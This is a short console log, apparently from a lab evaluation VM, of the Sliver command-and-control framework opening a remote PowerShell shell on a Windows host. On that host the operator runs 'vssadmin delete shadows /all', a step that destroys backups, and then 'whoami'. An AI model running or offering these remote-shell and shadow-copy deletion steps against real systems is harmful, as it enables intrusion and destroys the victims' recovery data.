 [server] sliver (FELLOW_CRAVAT) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 3028
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
windev2306eval\user
PS C:\Windows\system32>